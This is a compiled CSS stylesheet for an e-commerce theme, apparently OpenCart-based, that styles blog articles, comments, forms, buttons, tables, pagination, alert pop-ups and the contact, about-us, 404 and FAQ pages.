/*============ARTICLE INFO==================*/
div.article-info .article-title h3 {
  font-size: 20px;
  text-transform: uppercase;
  color: #495057;
  font-weight: bold;
  margin-bottom: 5px; }
  div.article-info .article-sub-title {
    display: inline-block;
    width: 100%;
    margin-bottom: 10px; }
  div.article-info .article-sub-title span {
    display: block;
    float: left;
    color: #999;
    padding: 0 10px;
    font-size: 13px; }
  div.article-info .article-sub-title span.article-author {
    padding-left: 0; }
  div.article-info .article-sub-title span.article-author a {
    color: #999;
    font-size: 13px; }
    div.article-info .article-sub-title span.article-author a:hover {
      color: #df1f25; }
  div.article-info .article-sub-title span.article-comment {
    border-right: 0; }
  div.article-info .article-sub-title .article-share {
    display: none; }
  div.article-info .article-image {
    margin-bottom: 30px; }
  div.article-info .article-description {
    margin-bottom: 30px; }
  div.article-info .related-comment {
    border-radius: 0;
    border: 0;
    border-top: 1px solid #e6e6e6;
    padding-top: 40px;
    box-shadow: none;
    margin-top: 40px; }
  div.article-info .related-comment .article-reply {
    border: none;
    background: #f9f9f9; }
  div.article-info .related-comment .article-reply .author {
    font-weight: bold;
    font-size: 16px; }
  div.article-info .related-comment .article-reply .article-reply {
    background: #f4f3f3; }
  div.article-info .related-comment .panel-body {
    padding: 0;
    border: 0; }
  div.article-info .related-comment .panel-body .form-group #comments {
    padding: 0;
    border: 0;
    overflow: hidden; }
  div.article-info .related-comment .panel-body .form-group #comments h2#review-title {
    margin: 0 0 30px;
    padding: 0;
    font-weight: bold;
    text-transform: uppercase;
    font-size: 18px;
    color: #121212; }
  @media (min-width: 992px) {
      div.article-info .related-comment #button-comment {
        padding: 10px 52px; } }
  div.article-info .panel-default {
    border-radius: 0; }
  div.article-info .itemFullText {
    text-align: justify; }

.panel--related img {
  transition: 0.3s all ease-in-out; }
  .panel--related .img-responsive:hover {
    opacity: 0.8; }
  .panel--related .caption h4 {
    font-size: 14px;
    margin: 10px 0; }

.article--style1 .article-info .article-image {
  width: 50%;
  margin-right: 30px;
  float: left; }

.article--style2 .article--mainimage {
  position: relative;
  z-index: 1;
  margin-bottom: 30px; }
  .article--style2 .article--maintitle {
    position: absolute;
    bottom: 0;
    z-index: 5;
    width: 100%;
    padding: 10px 15px;
    color: #f3f3f3;
    background: -webkit-linear-gradient(left, #111 0%, rgba(255, 255, 255, 0) 100%);
    /* Chrome10-25,Safari5.1-6 */
    background: -moz-linear-gradient(left, #111 0%, rgba(255, 255, 255, 0) 100%);
    /* FF3.6-15 */
    background: -webkit-linear-gradient(left, #111 0%, rgba(255, 255, 255, 0) 100%);
    /* Chrome10-25,Safari5.1-6 */
    background: linear-gradient(to right, #111 0%, rgba(255, 255, 255, 0) 100%);
    /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#000000', endColorstr='#00ffffff',GradientType=1);
    /* IE6-9 */ }
  .article--style2 .article--maintitle .article-title {
    text-transform: uppercase; }
  .article--style2 .article--maintitle h3 {
    margin-bottom: 5px;
    font-size: 21px; }

.article--style3 .article--mainimage {
  position: relative;
  z-index: 1;
  margin-bottom: 30px; }
  .article--style3 .article--maintitle .article-title {
    text-transform: uppercase; }
  .article--style3 .article--maintitle h3 {
    margin-bottom: 5px; }

.article--style4 .article--maincontent {
  padding-top: 20px;
  position: relative;
  z-index: 2;
  margin-top: -100px;
  background: #fff; }

.article--style5 .article--mainimage {
  position: relative;
  z-index: 1;
  margin-bottom: 30px; }
  .article--style5 .article--maintitle {
    position: absolute;
    z-index: 5;
    transform: translateY(-130%);
    width: 1170px; }
  .article--style5 .article--maintitle h3 {
    margin-bottom: 0; }
  .article--style5 .article--maintitle .article-title {
    text-transform: uppercase;
    bottom: 0;
    z-index: 5;
    display: block;
    background: rgba(0, 0, 0, 0.6);
    padding: 10px;
    color: #f3f3f3;
    margin-bottom: 10px; }
  .article--style5 .article--maintitle .article-sub-title {
    bottom: 0;
    z-index: 5;
    display: inline-block;
    background: rgba(0, 0, 0, 0.6);
    min-width: 45%;
    padding: 10px;
    color: #f3f3f3; }
  .article--style5 .article--maintitle .article-title, .article--style5 .article--maintitle .article-sub-title {
    background: -webkit-linear-gradient(left, #111 0%, rgba(255, 255, 255, 0) 100%);
    /* Chrome10-25,Safari5.1-6 */
    background: -moz-linear-gradient(left, #111 0%, rgba(255, 255, 255, 0) 100%);
    /* FF3.6-15 */
    background: -webkit-linear-gradient(left, #111 0%, rgba(255, 255, 255, 0) 100%);
    /* Chrome10-25,Safari5.1-6 */
    background: linear-gradient(to right, #111 0%, rgba(255, 255, 255, 0) 100%);
    /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#000000', endColorstr='#00ffffff',GradientType=1);
    /* IE6-9 */ }
/*============ARTICLE COMMENTS==================*/
.comments {
  margin-bottom: 30px; }

.comments.comments-level-1 {
  margin-left: 136px; }

.comments .pull-left {
  width: 100px;
  height: 100px;
  display: block;
  background-color: #f5f5f5;
  margin-right: 30px;
  position: relative;
  padding: 0; }

.comments .pull-left .fa {
  font-size: 46px;
  display: block;
  text-align: center;
  margin: 25px 0; }

.comments .pull-left img {
  width: 100%;
  height: auto;
  position: relative;
  z-index: 2; }

.comments .pull-left span {
  position: absolute;
  display: inline-block;
  top: 15%; }

.comments .media-body .media-title {
  color: #1fc0a0;
  padding-bottom: 14px; }

.comments .media-body .media-title .username {
  font-size: 18px;
  font-style: italic;
  font-family: Georgia, sans-serif;
  display: inline-block;
  margin-right: 14px; }

.comments .media-body .media-title .time {
  font-size: 16px; }

.comments .media-body .media-title .time .fa {
  font-size: 20px;
  margin-right: 13px;
  position: relative;
  top: 3px; }

.comments .media-body .media-title .link:hover {
  text-decoration: none; }

@media (max-width: 745px) {
  .comments {
    margin-bottom: 28px; }

  .comments.comments-level-1 {
    margin-left: 70px; }

  .comments .pull-left {
    width: 70px;
    height: 70px;
    margin-right: 20px; }

  .comments .pull-left:before {
    font-size: 46px;
    line-height: 1em;
    top: 10px; }

  .comments .media-body .media-title time {
    display: block; }

  .comments .media-body .media-title time .icon {
    font-size: 20px;
    margin: 0 6px 0 0;
    position: relative;
    top: 3px; } }

.extension-simple_blog-article div#content .col-lg-2:nth-child(6n+1), .extension-simple_blog-article #content .col-lg-2:nth-child(6n+1), .extension-simple_blog-article #content .col-lg-3:nth-child(3n+1), .extension-simple_blog-article #content .col-lg-4:nth-child(3n+1), .extension-simple_blog-article #content .col-lg-6:nth-child(2n+1) {
  clear: both !important; }
/*===============================================
 [SASS DIRECTORY ]
 [1] HEADING
 [2] LINK & COLUMN
 [3] BLOCK FORM
 [4] BLOCK TABLE
 ==============================================*/
/*================ HEADING ===================*/
html {
  width: 100%;
  outline: 0 !important;
  direction: ltr; }

body {
  color: #7d7d7d;
  font-size: 13px;
  line-height: 25px; }

.mgr-30 {
  margin-bottom: 30px; }

.owl2-carousel .owl2-item img {
  transform-style: inherit; }

h1 {
  font-size: 33px; }

h2 {
  font-size: 27px; }

h3 {
  font-size: 23px; }

h4 {
  font-size: 17px; }

h5 {
  font-size: 13px; }

h6 {
  font-size: 12px; }

.h1, .h2, .h3, h1, h2, h3, .h4, .h5, .h6, h4, h5, h6 {
  margin: 0 0 15px 0; }

::-webkit-scrollbar {
  width: 0.5em;
  height: 0.5em; }

::-webkit-scrollbar-thumb {
  background: #777; }

::-webkit-scrollbar-track {
  background: #d6d6d6; }

body {
  scrollbar-face-color: #777;
  scrollbar-track-color: #d6d6d6; }

@media only screen and (max-width: 992px) {
  ::-webkit-scrollbar {
    width: 0.3em;
    height: 0.3em; }
    ::-webkit-scrollbar-thumb {
      background: #777; }
    ::-webkit-scrollbar-track {
      background: #d6d6d6; }
    body {
      scrollbar-face-color: #777;
      scrollbar-track-color: #d6d6d6; } }
/*================ LINK & COLUMN ===================*/
.textColor {
  color: #df1f25; }

ul, ul.menu, ol.menu, ul.blank, .our-member .respl-item .info-member ul, .why-list, footer .footer-top .module ul.links-footer, footer .footer-top .module ul.menu, footer .footer-top .module ul.contact-address {
  list-style: none;
  margin: 0;
  padding: 0; }

option {
  padding: 2px 5px;
  border-width: 1px; }

.alert ol li {
  list-style-type: decimal;
  margin: 0 0 5px 15px; }

img {
  max-width: 100%; }

.over {
  overflow: visible; }

.align-center {
  display: table;
  margin: 0 auto; }

.text-danger {
  color: #fff;
  display: inline-block;
  background-color: #a94442;
  padding: 0 5px;
  margin: 5px 0;
  border-radius: 3px;
  font-size: 11px; }

a {
  color: #666; }
  a:hover {
    color: #9c161a;
    text-decoration: none; }

a, a:visited, a:active, a:link, a:focus {
  cursor: pointer;
  text-decoration: none;
  outline: none; }

ol {
  counter-reset: item;
  padding: 0 0 0 15px; }

sup {
  color: #f00;
  font-size: 100%;
  top: -4px; }

.list-inline {
  display: inline-block;
  margin: 0; }
  .container-megamenu .list-inline a {
    display: inline-block; }

.clearfix {
  clear: both; }

.img-thumbnail.pull-left {
  margin-right: 30px; }
  .img-thumbnail.pull-right {
    margin-left: 30px; }

.margin-zero {
  margin: 0; }

.col-xs-15, .col-sm-15, .col-md-15, .col-lg-15 {
  position: relative;
  min-height: 1px;
  padding-right: 15px;
  padding-left: 15px; }

.col-xs-15 {
  width: 20%;
  float: left; }

@media (min-width: 768px) {
  .col-sm-15 {
    width: 20%;
    float: left; } }

@media (min-width: 992px) {
  .col-md-15 {
    width: 20%;
    float: left; } }

@media (min-width: 1200px) {
  .col-lg-15 {
    width: 20%;
    float: left; } }
/*================ FORM ===================*/
legend {
  font-size: 18px;
  padding: 7px 0px; }
/* @group 2. Inputs
 -------------------*/
textarea, input[type="text"], input[type="password"], input[type="datetime"], input[type="datetime-local"], input[type="date"], input[type="month"], input[type="time"], input[type="week"], input[type="number"], input[type="email"], input[type="url"], input[type="search"], input[type="tel"], input[type="color"], .uneditable-input, .form-control, select {
  border-radius: 3px;
  border: none;
  color: #3d3d3d;
  padding: 9px;
  /* [4] */
  /* [6] */
  /* [6] */
  /* [7] */
  font-size: 12px;
  font-size: 1.2rem;
  /* [8] */
  box-shadow: none !important;
  transition: all 0.3s ease;
  border: 1px solid #f1f1f1; }

input#input-captcha {
  margin-bottom: 15px; }

textarea:focus, textarea:hover, input[type="text"]:focus, input[type="text"]:hover, input[type="password"]:focus, input[type="password"]:hover, input[type="datetime"]:focus, input[type="datetime"]:hover, input[type="datetime-local"]:focus, input[type="datetime-local"]:hover, input[type="date"]:focus, input[type="date"]:hover, input[type="month"]:focus, input[type="month"]:hover, input[type="time"]:focus, input[type="time"]:hover, input[type="week"]:focus, input[type="week"]:hover, input[type="number"]:focus, input[type="number"]:hover, input[type="email"]:focus, input[type="email"]:hover, input[type="url"]:focus, input[type="url"]:hover, input[type="search"]:focus, input[type="search"]:hover, input[type="tel"]:focus, input[type="tel"]:hover, input[type="color"]:focus, input[type="color"]:hover, .uneditable-input:focus, .uneditable-input:hover {
  outline: 0;
  outline: thin dotted \9;
  background-color: #e9e9e9;
  /* IE6-9 */ }

textarea {
  max-width: 100%; }

.form-control {
  height: 38px; }
/* @end */
/* @group 3. Dropdown 
 -------------------*/
.btn-button {
  outline: none; }

.header-top-right .top-link > li {
  position: relative; }

header .dropdown-menu {
  display: block;
  opacity: 0;
  filter: alpha(opacity=0);
  visibility: hidden;
  transition: all 0.2s ease-out;
  margin-top: 20px;
  min-width: 120px;
  padding: 0;
  border: 1px solid rgba(0, 0, 0, .15);
  right: 0;
  left: auto;
  -webkit-background-clip: padding-box;
  background-clip: padding-box; }

header .open > .dropdown-menu {
  margin-top: 0;
  opacity: 1;
  filter: alpha(opacity=100);
  visibility: visible; }

.size-img-cart {
  width: 80px; }

.dropdown-menu {
  background: #fff;
  padding: 5px 0;
  margin-top: 0;
  border-radius: 0px;
  border: none;
  box-shadow: 0px 0px 25px rgba(0, 0, 0, 0.15);
  font-size: 12px; }

#sosearchpro .dropdown-menu {
  top: 100%;
  display: none; }
  @media (min-width: 1200px) {
    #sosearchpro .dropdown-menu {
      min-width: 300px; } }
  #sosearchpro .dropdown-menu .media-left {
    float: left !important; }
  #sosearchpro .dropdown-menu .media-body a {
    float: left !important; }
  #sosearchpro .dropdown-menu .media-body .box-price span {
    float: left !important;
    padding-right: 10px !important; }
  #sosearchpro .dropdown-menu .media-body a {
    color: #495057;
    float: none; }
  #sosearchpro .dropdown-menu .media-body a:hover {
    color: #df1f25; }
  #sosearchpro .dropdown-menu:after {
    display: none; }

.dropdown-menu > li > a {
  padding: 5px 15px;
  color: #495057; }
  .dropdown-menu > li > a:hover {
    color: #df1f25; }

.dropdown-menu > li > a:hover, .dropdown-menu > li > a:focus {
  background: #f7f7f7; }

.nav-header {
  color: #667280; }
/* @end */
/* @group 4. Buttons 
 ------------------*/
.input-group .form-control:last-child, .input-group-addon:last-child, .input-group-btn:last-child > .btn, .input-group-btn:last-child > .dropdown-toggle, .input-group-btn:first-child > .btn:not(:first-child) {
  border-bottom-left-radius: 0;
  border-top-left-radius: 0; }

.button, .btn {
  outline: none;
  padding: 9px 20px;
  background: #495057;
  color: #fff;
  border-radius: 3px;
  border: none;
  background: #df1f25;
  border-color: #df1f25; }
  .button:hover, .btn:hover {
    background: #df1f25;
    border-color: #df1f25;
    color: #fff; }
  .button:hover, .btn:hover {
    background: #495057;
    border-color: #495057; }

.btn-warning {
  background: #f0ad4e; }

.btn-success {
  background: #5cb85c; }

.btn-info {
  background: #999;
  border-radius: 0;
  text-transform: uppercase; }

.btn-primary {
  background: #999;
  border-radius: 0;
  text-transform: uppercase; }

.btn-danger {
  background: #d9534f;
  border-radius: 0; }

.btn-revo {
  background: #df1f25;
  height: 40px;
  line-height: 40px;
  color: #fff;
  font-size: 14px;
  border-radius: 20px;
  padding: 0 35px;
  display: inline-block;
  vertical-align: top;
  font-weight: bold;
  text-transform: uppercase;
  margin: 0 20px 0 0px;
  transition: all 0.3s ease 0s; }
  .btn-revo:hover {
    background: #999; }

.button .fa, .btn .fa {
  margin: 0 5px; }

.button.inverse, .btn.inverse {
  background-color: #495057; }

.button.inverse:hover, .btn.inverse:hover {
  background-color: #df1f25; }

.button-continue-shopping {
  display: block;
  float: left; }

.button-checkout {
  display: block;
  float: right; }

.btn-lg, .btn-group-lg > .btn {
  padding: 10px 16px;
  font-size: 18px;
  line-height: 1.33333; }

.btn-sm, .btn-group-sm > .btn {
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5; }

.btn-xs, .btn-group-xs > .btn {
  padding: 1px 5px;
  font-size: 12px;
  line-height: 1.5; }
/* @end */
.btn-inline {
  display: inline-block; }
/*================ TABLE ===================*/
.table thead > tr > th {
  background: #eee; }

table.std th, table.std td {
  vertical-align: middle;
  border: #ddd;
  padding: 10px;
  text-align: center; }

table.std th {
  white-space: nowrap;
  background: #f5f5f5; }

table.std tfoot td {
  color: #333;
  text-align: right;
  white-space: nowrap; }

table.std {
  background: #fdfdfd;
  border-spacing: 0;
  vertical-align: middle;
  border: #ddd;
  width: 100%; }

table th {
  border: #ddd;
  color: #7a7a7a;
  font-size: 13px;
  font-weight: bold;
  padding: 10px;
  text-align: center;
  vertical-align: middle;
  text-transform: uppercase; }

.delivery_option table td {
  text-align: center; }

table tfoot td {
  text-align: right; }

table.table-bordered thead > * {
  background-color: rgba(51, 51, 51, 0.1);
  font-weight: bold; }
/*================ PAGINATION ===================*/
.pagination > li {
  display: inline-block;
  margin: 0 2px;
  vertical-align: top; }
  .pagination > li span, .pagination > li a {
    padding: 5px 12px; }
  .pagination > li a:hover, .pagination > li span:hover {
    color: #fff;
    background: #df1f25;
    border-color: #df1f25; }
  .pagination > li.active, .pagination > li:hover {
    background: transparent;
    border-color: #df1f25; }
  .pagination > li.active span, .pagination > li:hover span {
    color: #df1f25;
    background: transparent;
    border-color: #df1f25; }
  .pagination > li.active span:hover, .pagination > li:hover span:hover {
    background: #df1f25;
    border-color: #df1f25; }
  .pagination > li:last-child {
    margin-right: 0; }

.pagination > li:first-child > a, .pagination > li:first-child > span {
  border-radius: 0; }

.pagination > li > a, .pagination > li > span {
  color: #666; }

.pagination > li:last-child > a, .pagination > li:last-child > span {
  border-radius: 0; }

.checkout-cart .btn-block input {
  min-width: 40px;
  text-align: center; }
  .checkout-cart .table-responsive {
    direction: ltr; }
/*================ COLUMN ===================*/
#sosearchpro.so-search .search {
  margin-bottom: 0; }

.maintenance .container .col-12 > h1 {
  margin: 5em 0; }
  .maintenance .container-megamenu.vertical .vertical-wrapper ul.megamenu {
    opacity: 0;
    -webkit-opacity: 0;
    -moz-opacity: 0;
    -o-opacity: 0;
    -ms-opacity: 0;
    transition: all ease 0.5s; }
  .maintenance .container-megamenu.vertical:hover ul.megamenu {
    opacity: 1;
    -webkit-opacity: 1;
    -moz-opacity: 1;
    -o-opacity: 1;
    -ms-opacity: 1; }
/*============POPUP ADDED TO CART ==================*/
body > .alert, .container > .alert {
  position: fixed;
  z-index: 10004;
  top: 0;
  left: 0;
  width: 100%;
  -webkit-animation: alert-anim 1s cubic-bezier(1, -0.01, 0, 0.99);
  -moz-animation: alert-anim 1s cubic-bezier(1, -0.01, 0, 0.99);
  animation: alert-anim 1s cubic-bezier(1, -0.01, 0, 0.99); }

body > .alert .alert, .container > .alert .alert {
  position: absolute;
  left: 0;
  right: 0;
  top: 100%; }

body > .alert .alert.fadeOut, .container > .alert .alert.fadeOut {
  top: -100%; }

body > .alert.alert-danger.alert-dismissible, .container > .alert.alert-danger.alert-dismissible {
  z-index: 1;
  position: relative; }

@-webkit-keyframes alert-anim {
  0% {
    top: -100%; }

  60% {
    top: 0; }

  100% {
    top: 0; } }

@-moz-keyframes alert-anim {
  0% {
    top: -100%; }

  60% {
    top: 0; }

  100% {
    top: 0; } }

@keyframes alert-anim {
  0% {
    top: -100%; }

  60% {
    top: 0; }

  100% {
    top: 0; } }

@-webkit-keyframes alert-anim2 {
  0% {
    top: -100%; }

  60% {
    top: 100%; }

  100% {
    top: 100%; } }

@-moz-keyframes alert-anim2 {
  0% {
    top: -100%; }

  60% {
    top: 100%; }

  100% {
    top: 100%; } }

@keyframes alert-anim2 {
  0% {
    top: -100%; }

  60% {
    top: 100%; }

  100% {
    top: 100%; } }

@-webkit-keyframes alert-icon-anim {
  0% {
    font-size: 0; }

  60% {
    font-size: 0; } }

@-moz-keyframes alert-icon-anim {
  0% {
    font-size: 0; }

  60% {
    font-size: 0; } }

@keyframes alert-icon-anim {
  0% {
    font-size: 0; }

  60% {
    font-size: 0; } }

.so-onepagecheckout .coupon-voucher input[type='text'] {
  height: 34px; }

.product-compare .table-responsive .description {
  white-space: normal !important; }

.so-page-builder .container {
  padding: 0 15px !important; }

div.owl2-controls .owl2-nav .owl2-prev .fa, div.owl2-controls .owl2-nav .owl2-next .fa {
  float: none; }

.so-page-builder .so-vertical-menu .container {
  overflow: visible; }

#sosearchpro .dropdown-menu {
  visibility: visible;
  opacity: 1;
  overflow-y: auto !important;
  margin-top: 0; }

.so-onepagecheckout .secondary-title i.fa {
  margin-right: 10px !important;
  margin-left: 0 !important; }
/*===============================================
 [SASS DIRECTORY ]
 [1] CONTACT PAGE
 [2] PAEG ABOUT US
 [3] PAGE BLOG
 [4] PAGE 404 
 ==============================================*/
/*============ CONTACT PAGE ==============*/
#map-canvas {
  height: 550px;
  width: 100%;
  margin: 0px 0 10px; }

.info-contact {
  padding-top: 30px; }
  .info-contact .name-store h3 {
    font-size: 16px;
    color: #222;
    text-transform: uppercase; }
  .info-contact .text {
    padding-left: 30px; }
  .info-contact .comment {
    padding-bottom: 15px;
    border-bottom: 1px solid #e9e9e9;
    margin-bottom: 25px; }

.contact-form legend {
  border: none;
  padding: 0;
  text-transform: uppercase;
  font-weight: 600;
  text-align: center; }
  .contact-form legend h2 {
    font-size: 18px;
    color: #222;
    text-transform: uppercase;
    margin-bottom: 20px;
    text-align: center;
    font-weight: bold; }
  .contact-form p {
    text-align: center; }
/*============ PAEG ABOUT US ==============*/
.about-demo-1 {
  text-align: center; }
  .about-demo-1 p {
    line-height: 22px;
    color: #666; }
  .about-demo-1 h3.title.font-ct {
    text-transform: uppercase;
    color: #000;
    font-size: 18px;
    font-weight: bold;
    margin-bottom: 10px; }
  .about-demo-1 .image-about-us {
    margin-bottom: 30px; }
  .about-demo-1 .about_wrapper {
    margin-bottom: 60px; }
  .about-demo-1 .our-team-content {
    background: #f8f8f8;
    padding: 59px 0;
    position: relative; }
  .about-demo-1 .our-team-content:after {
    content: "";
    background: #f8f8f8;
    position: absolute;
    width: 200%;
    height: 100%;
    top: 0;
    left: -50%;
    z-index: -1; }
  .about-demo-1 .our-team-content h3.title {
    margin-bottom: 20px; }
  .about-demo-1 .our-team-content p.dec {
    padding: 0 20%;
    margin-bottom: 47px; }
  .about-demo-1 .our-team-content .member-image img {
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -o-border-radius: 50%;
    -ms-border-radius: 50%;
    margin-bottom: 17px; }
  .about-demo-1 .our-team-content .member .name-member {
    text-transform: uppercase;
    color: #000;
    font-weight: bold;
    font-size: 16px;
    margin-bottom: 10px; }
  .about-demo-1 .about-banner {
    margin-top: 73px; }
  .about-demo-1 .about-banner .title {
    text-transform: uppercase;
    color: #000;
    font-weight: bold;
    font-size: 14px; }
  .about-demo-1 .about-banner .image {
    margin-bottom: 24px; }
/*============ PAGE 404  ==============*/
.button-404 > a {
  margin: 0 10px; }

.content_404 {
  margin: 40px 0 30px;
  overflow: hidden; }

.content_404 .block-top h2 {
  color: #222;
  font-size: 24px;
  font-weight: bold;
  text-transform: uppercase;
  margin-bottom: 25px; }

.content_404 .block-top .warning-code {
  font-size: 14px;
  color: #7d7d7d;
  margin-bottom: 40px; }
/*============ PAGE COMMING SOON  ==============*/
.page-comingsoon {
  background: url("../../images//bg-comingsoon.jpg") no-repeat center center;
  text-align: center;
  min-height: 600px; }
/*INFOMATION*/
.module-content {
  background: #fff;
  border: 1px solid #ddd;
  padding: 0 20px; }
  .module-content .list-box li {
    position: relative;
    padding-left: 15px; }
  .module-content .list-box li:before {
    position: absolute;
    display: block;
    top: 16px;
    background: #999;
    content: "";
    width: 6px;
    height: 6px;
    border-radius: 100%;
    left: 0; }

.title-under {
  position: relative;
  margin-bottom: 50px; }
  .title-under:after {
    content: "";
    position: absolute;
    display: block;
    height: 4px;
    width: 68px;
    background: #df1f25;
    bottom: -10px; }

.title-under.text-center:after {
  left: 50%;
  margin-left: -34px; }

.media-box-link--arrow .icon {
  font-size: 30px; }

.media-box-link--figure .icon {
  font-size: 70px; }

.media-box-link {
  display: table-row;
  width: 100%;
  height: 100%;
  background-color: #df1f25;
  cursor: pointer;
  color: #fff;
  transition: all 0.3s ease-in-out; }

.btn-default {
  background: #df1f25;
  border-radius: 0; }
  .btn-default:hover {
    background: #df1f25; }

.media-box-link h4 {
  color: #fff;
  transition: all 0.3s ease-in-out; }

.media-box-link .icon {
  transition: all 0.3s ease-in-out; }

.media-box-link--figure, .media-box-link--content, .media-box-link--arrow {
  display: table-cell;
  padding: 6% 0;
  vertical-align: middle; }

.media-box-link--figure {
  width: 23%; }

.media-box-link--content {
  padding-right: 5%;
  width: 67%; }

.media-box-link--arrow {
  width: 10%;
  vertical-align: middle; }

.media-box-link:hover {
  background-color: #495057; }
/* PAGE - FAQ & Gallery
 =======================================================*/
.item-article .content--gallery .row {
  margin: 0 -8px; }
  .item-article .content--gallery .col-md-1, .item-article .content--gallery .col-md-10, .item-article .content--gallery .col-md-11, .item-article .content--gallery .col-md-12, .item-article .content--gallery .col-md-2, .item-article .content--gallery .col-md-3, .item-article .content--gallery .col-md-4, .item-article .content--gallery .col-md-5, .item-article .content--gallery .col-md-6, .item-article .content--gallery .col-md-7, .item-article .content--gallery .col-md-8, .item-article .content--gallery .col-md-9, .item-article .content--gallery .col-sm-1, .item-article .content--gallery .col-sm-10, .item-article .content--gallery .col-sm-11, .item-article .content--gallery .col-sm-12, .item-article .content--gallery .col-sm-2, .item-article .content--gallery .col-sm-3, .item-article .content--gallery .col-sm-4, .item-article .content--gallery .col-sm-5, .item-article .content--gallery .col-sm-6, .item-article .content--gallery .col-sm-7, .item-article .content--gallery .col-sm-8, .item-article .content--gallery .col-sm-9 {
    padding: 0 8px; }
  .item-article .content--gallery .popup-gallery {
    margin: 0 0px 15px 0;
    display: block;
    position: relative; }
  .item-article .content--gallery .popup-gallery.popup--video {
    position: relative;
    z-index: 2;
    background: black; }
  .item-article .content--gallery .popup-gallery.popup--video img {
    opacity: 0.6; }
  .item-article .content--gallery .popup-gallery.popup--video:before {
    content: "\f01d";
    display: block;
    font-family: 'FontAwesome';
    position: absolute;
    z-index: 4;
    left: 50%;
    top: 50%;
    font-size: 52px;
    color: rgba(255, 255, 255, 0.9);
    margin: -9px 0 0 -20px; }
  .item-article .content--gallery .popup-gallery img {
    transition: 0.3 opacity ease-in-out; }
  .item-article .content--gallery .popup-gallery:hover img {
    opacity: 0.7; }
  .item-article ul.yt-accordion {
    list-style: none;
    margin: 0; }
  .item-article ul.yt-accordion .yt-accordion-group {
    margin-bottom: 3px; }
  .item-article ul.yt-accordion .yt-accordion-group .accordion-heading {
    color: #333;
    font-size: 15px;
    padding: 9px 15px;
    margin: 0;
    line-height: 22px;
    cursor: pointer;
    background: #f1f1f1;
    text-transform: capitalize;
    position: relative; }
  .item-article ul.yt-accordion .yt-accordion-group .accordion-heading .fa {
    margin-right: 10px; }
  .item-article ul.yt-accordion .yt-accordion-group .accordion-heading:hover {
    background: #df1f25;
    color: white; }
  .item-article ul.yt-accordion .yt-accordion-group .accordion-heading.active {
    background: #df1f25;
    color: white; }
    .item-article ul.yt-accordion .yt-accordion-group .accordion-heading.active:before {
      border: 8px solid #df1f25;
      border-color: #df1f25 transparent transparent transparent;
      content: "";
      position: absolute;
      top: 100%;
      left: 30px; }
  .item-article ul.yt-accordion .yt-accordion-inner {
    padding: 15px 15px 10px 15px;
    background: #f1f1f1; }
/*============ PAEG ABOUT US ==============*/
.title-about-us {
  background: url("../../images/bg-title-about.png") repeat-x left 12px;
  margin-bottom: 17px; }

.title-about-us h2 {
  background: #fff;
  display: inline-block;
  font-size: 22px;
  padding: 0 25px 6px 0;
  font-weight: 300;
  color: #333; }

.welcome-about-us .image-about-us {
  float: left;
  width: 270px;
  padding-top: 6px; }
  .welcome-about-us img:hover {
    opacity: 0.7; }
  .welcome-about-us .des-about-us {
    margin-left: 300px;
    line-height: 18px; }

.our-member {
  clear: both;
  padding-top: 30px; }
  .our-member img:hover {
    opacity: 0.7; }
  .our-member .title-about-us {
    background: url("../../images/bg-title-about.png") repeat-x left 12px;
    margin-bottom: 17px;
    text-align: center; }
  .our-member .title-about-us h2 {
    padding: 0 15px 6px 15px;
    font-size: 22px;
    font-weight: 300;
    color: #333; }
  .our-member .short-des {
    text-align: center;
    color: #909090;
    margin-bottom: 35px; }
  .our-member .overflow-owl-slider {
    padding-top: 50px; }
  .our-member .respl-item {
    border: 1px solid #ddd;
    margin-bottom: 30px; }
  .our-member .respl-item .item-inner {
    padding: 20px;
    display: inline-block; }
  .our-member .respl-item .w-image-box {
    float: left;
    overflow: hidden; }
  .our-member .respl-item .info-member {
    text-align: left;
    margin-left: 185px; }
  .our-member .respl-item .info-member li {
    float: left; }
  .our-member .respl-item .info-member li .fa {
    width: 29px;
    height: 29px;
    border: 1px solid #999;
    line-height: 27px;
    text-align: center;
    color: #999;
    border-radius: 50%;
    margin-right: 5px;
    display: inline-block; }
    .our-member .respl-item .info-member li .fa:hover {
      color: #df1f25;
      border-color: #df1f25; }
  .our-member .respl-item .info-member li .fa-f:before {
    content: "\f09a";
    font-family: FontAwesome; }
  .our-member .respl-item .info-member li .fa-t:before {
    content: "\f099";
    font-family: FontAwesome; }
  .our-member .respl-item .info-member li .fa-s:before {
    content: "\f17e";
    font-family: FontAwesome; }
  .our-member .respl-item .info-member li .fa-g:before {
    content: "\f0d5";
    font-family: FontAwesome; }
  .our-member .respl-item .info-member .cl-name > a {
    font-size: 15px;
    text-transform: uppercase;
    font-weight: bold;
    color: #444 !important; }
  .our-member .respl-item .info-member .cl-name > a:hover {
    color: #df1f25 !important; }
  .our-member .respl-item .info-member .cl-job {
    padding: 5px 0px;
    text-transform: uppercase; }
  .our-member .respl-item .info-member .cl-des {
    color: #909090;
    margin-bottom: 15px; }

.why-list li {
  position: relative;
  padding-left: 29px; }
  .why-list li:before {
    content: "";
    width: 14px;
    height: 12px;
    display: inline-block;
    position: absolute;
    left: 0px;
    top: 10px;
    background-repeat: no-repeat;
    background-position: top left;
    background-image: url("../../images/icon-whylist.png"); }
  .why-list li a {
    display: block;
    padding: 5px 0 7px;
    background-image: url("../../images/border-bottom-bs.png") repeat-x left bottom; }
  .why-list li:last-child > a {
    background: none; }

.happy-about-us {
  direction: ltr;
  clear: both;
  padding-top: 10px; }
  .happy-about-us .happy-ab {
    border: 1px solid #e9e9e9;
    padding: 33px 8px 20px; }
  .happy-about-us .happy-ab .title-happy-about {
    background: #fff;
    display: inline-block;
    left: 20px;
    padding: 5px 10px;
    position: absolute;
    top: -5px; }
  .happy-about-us .happy-ab .title-happy-about h2 {
    font-size: 20px;
    position: relative;
    top: -2px;
    color: #444; }
  .happy-about-us .happy-ab .ct-why {
    padding: 0 10px 0 25px;
    position: relative; }
  .happy-about-us .happy-ab .ct-why .client-say {
    font-size: 107.69%;
    color: #909090;
    margin-bottom: 10px; }
  .happy-about-us .happy-ab .ct-why .client-info-about {
    color: #000; }
  .happy-about-us .happy-ab .ct-why .client-info-about .name {
    font-size: 18px;
    color: #df1f25; }
  .happy-about-us .owl2-controls {
    background: #fff;
    padding: 0 5px;
    position: absolute;
    right: 2px;
    top: -47px; }
